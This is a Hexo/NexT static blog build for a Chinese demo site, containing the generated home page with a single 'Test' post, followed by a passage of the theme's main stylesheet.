
==== index.html @ d9a3ae4d "Site updated: 2021-04-29 19:16:36" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/Dog.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Pisces","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="G1D7nPa4">
<meta property="og:url" content="http://example.com/index.html">
<meta property="og:site_name" content="G1D7nPa4">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Big Huang">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>G1D7nPa4</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="G1D7nPa4" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">G1D7nPa4</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content index posts-expand">
            
      
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2021/02/22/Test/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Big Huang">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="G1D7nPa4">
    </span>
      <header class="post-header">
        <h2 class="post-title" itemprop="name headline">
          
            <a href="/2021/02/22/Test/" class="post-title-link" itemprop="url">Test</a>
        </h2>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2021-02-22 22:00:57 / 修改时间：22:46:13" itemprop="dateCreated datePublished" datetime="2021-02-22T22:00:57+08:00">2021-02-22</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p><em>Demo blog~</em></p>
<p>Welcome my friends</p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  


  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Big Huang</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
  </nav>
</div>



      </div>
      
      <iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width=330 height=86 src="//music.163.com/outchain/player?type=2&id=29723022&auto=1&height=66"></iframe>
    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Big Huang</span>
  <div>
  	<a target="_blank" rel="noopener" href="https://beian.miit.gov.cn/">闽ICP备2021002925-1号</a>
  </div>
</div>

<!--
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://pisces.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Pisces</a> 强力驱动
  </div>
-->

        








      </div>
    </footer>
  </div>

  
  
  <script color='0,0,255' opacity='0.5' zIndex='-1' count='99' src="/lib/canvas-nest/canvas-nest.min.js"></script>
  <script size="300" alpha="0.6" zIndex="-1" src="/lib/canvas-ribbon/canvas-ribbon.js"></script>
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
---- css/main.css ----
:root {
  --body-bg-color: #f5f7f9;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #fff;
  --btn-default-color: #555;
  --btn-default-border-color: #555;
  --btn-default-hover-bg: #222;
  --btn-default-hover-color: #fff;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 2px;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
